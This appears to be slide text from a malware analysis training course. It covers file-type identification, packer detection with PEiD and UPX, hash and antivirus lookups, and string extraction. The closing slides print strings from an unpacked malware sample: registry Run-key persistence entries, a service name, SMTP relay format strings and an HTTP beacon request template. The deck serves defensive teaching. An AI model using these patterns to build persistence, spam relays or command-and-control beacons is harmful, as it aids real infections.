

**Influences analysis approach**

- **Text files**
	- -**Wide variety of formats**
	- -**Static analysis**
	- -**Can use to produce files for run-time analysis**
- **Binary data files**
	- -**Wide variety of formats**
	- - **Often requires application or custom knowledge for analysis**
- **Binary executable files**
	- -**Variety of platforms and formats**
	- -**Run-time and static analysis**
	- -**Potentially packed / obfuscated**



# **Determine File Type - 2**

### **Text files**

- **Source code**
	- **Assembly**
	- **C / C++ / Visual Basic**
	- **Java / C#**
	- -**Perl / Python / shell script**
	- -**Macro languages (e.g., Makefile, M4)**
	- -**Javascript / PHP / ASP / HTML**
- **Configuration files**
	- **Control run-time behavior of artifact**
- **Output files**
	- -**Log files from execution**
	- -**May contain site-sensitive information**
- **Instructions**
	- **How to build / use the artifact**



#### **Binary data files**

- **Application data files**
	- -**MS Office (.doc, .xls, .ppt, etc.)**
- **Archive files**
	- **zip, rar, tar, gz, etc.**
	- -**May contain other artifacts**
- **Multimedia files**
	- -**Image files (JPEG, GIF, MP3, WMV, etc.)**
- **Output files**
	- -**Log files from execution**
	- -**May contain site-sensitive information**
	- -**May be obfuscated**



### **Executable Files**

- **Architecture**
	- › **Intel x86**
	- › **SPARC**
	- › **MIPS**
- **Format**
	- › **COFF (common object file format)**
	- › **ELF (executable and linkable format)**
	- ›**MS Windows PE (portable executable)**
	- ›**MS-DOS executable**
	- › **Compiled Java / VB P-Code**
- - **Linkage**
	- › **Statically linked (includes libraries)**
	- ›**Dynamically linked (does not include libraries)**



#### **Methods and tools**

- **File extensions**
	- **Part of the filename**
	- **Untrustworthy**
- **File contents**
	- **file(1) command**
		- › **Uses 'magic'; signature recognition**
		- › **Available on unix variants**
		- › **Available with Cygwin for Windows**

#### **Example:** *file <file(s) to analyze>*

```
$ file *
Web.Killer.V40.exe: MS-DOS executable (EXE), OS/2 or MS Windows
Web.Killer.V40.zip: Zip archive data, at least v2.0 to extract
```


### **For executable files:**

- **Identify compiler**
	- -**VC++, Borland, lcc, Delphi, Watcom, gcc, etc.**
	- -**Aids in static analysis**
- **Determine packing/obfuscation**
	- **upx, FSG, PEtite, PECompact, etc.**
	- -**Aids in surface / run-time analysis**
	- -**Required for static analysis**



### **Packed Executable Identification - 2**

### **Windows tool: PEiD**





### **Packed Executable Identification - 3**

### **Windows tool: Stud\_PE**





**If the executable is packed…**

- **Unpack using publicly available unpacker**
- **Unpack using manual methods**

**Unpacking provides:**

- **Insight into native strings for surface analysis**
- **Potentially greater Anti-Virus recognition**
- **Native format binary for static analysis**



**Leverage previous experience**

- **Anti-virus signatures**
- **Cryptographic hash sets (e.g., MD5, SHA1)**
- **Public source analysis**
- **Previous analyst experience**

**Provides initial insight with questionable trust**

• **Requires validation to be 100% certain**



### **Anti-virus signatures**

- **Codified knowledge with file scanners**
- **May identify a class of malware if not an exact match (e.g., sdbot)**
- **May produce false positives and conflicting answers**
- **Related analysis may be incomplete or inaccurate**



### **Cryptographic hash sets**

- **MD5 and SHA1 hashes**
- **Authoritatively identifies known files**
	- -**Known good hash sets**
	- **Known bad hash sets**
	- **Public search resources**
- **Some malware varies hash from instance to instance (e.g., Klez)**
- **Related analysis may be incomplete or inaccurate**



**Obtain printable strings from binary**

- **Representation of program contents**
- **May provide useful information**
	- - **IP addresses, hostnames, commands, passwords, registry keys, libraries, function names, etc.**
- **Obfuscation or packing can hinder usefulness**
- **Tools**
	- **strings (unix and Windows)**
	- -**BinText (Windows)**



### **BinText**



**http://www.foundstone.com/resources/proddesc/bintext.htm**



### **Strings – Packed Binary**

**\_^[] 4s,; ;tKh<tg M|hh^ 9SWj Fah6ji`& @Pu}a@ T"jD[3 VPs!2VVjHVh qd@m**

**…**



# **Strings – Packed Binary (2)**

**…KERNEL32.DLLADVAPI32.dll USER32.dll WSOCK32.dll LoadLibraryA GetProcAddressExitProcessRegEnumKeyA PostQuitMessage**



**\$ objdump –w –x binary.exe**

**…**

**There is an import table in UPX2 at 0x67e000 The Import Tables (interpreted UPX2 section contents) vma: Hint Time Forward DLL FirstTable Stamp Chain Name Thunk 0027e000 00000000 00000000 00000000 0027e08c 0027e064 DLL Name: KERNEL32.DLL 0027e014 00000000 00000000 00000000 0027e099 0027e074 DLL Name: ADVAPI32.dll 0027e028 00000000 00000000 00000000 0027e0a6 0027e07c DLL Name: USER32.dll 0027e03c 00000000 00000000 00000000 0027e0b1 0027e084 DLL Name: WSOCK32.dll 0027e050 00000000 00000000 00000000 00000000 00000000 Sections:Idx Name Size VMA LMA File off Algn Flags 0 UPX0 00275000 00401000 00401000 00000400 2\*\*2 CONTENTS, ALLOC, CODE 1 UPX1 00007600 00676000 00676000 00000400 2\*\*2 CONTENTS, ALLOC, LOAD, CODE, DATA 2 UPX2 00000200 0067e000 0067e000 00007a00 2\*\*2 CONTENTS, ALLOC, LOAD, DATA** 

**SYMBOL TABLE: no symbols**

### **Unpack via upx**



```
\msrexe.exe
Software\Microsoft\Windows\CurrentVersion\Welcome System Service
Software\Microsoft\Windows\CurrentVersion\Run
221 jeem.mail.pv
220 jeem.mail.pv
ESMTP502 Command not implemented
QUIT
354 Go!DATA503 MAIL firstRCPT500 errorMATT.
RSETSDATA503 wrong!
Jeespower
GDATA250 ok[prx]
Jeepower
250 okNeed password
Jeedelprx
RCPT TO:<%s>
```

```
MAIL FROM:<%s>HELO %s
```


# **Strings – Unpacked Binary (2)**

**GET %s?magic=%d%d%d&ox=%s&tm=%d&id=%d&cache=%d HTTP/1.0 Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, \*/\* Referer: http://%s/ Accept-Encoding: gzip, deflate Host: %sConnection: Keep-Alive HTTP/1.0 200 Connection established [OxD] RegisterServiceProcess kernel32.dllCONNECThttp:// POSTGETIdc3cv093%d-%d-%d-%d%s\setup12904.exe TEMPJeem.p System\CurrentControlSet\Control\TimeZoneInformation ImagePath SYSTEM\CurrentControlSet\Services\Swartax**

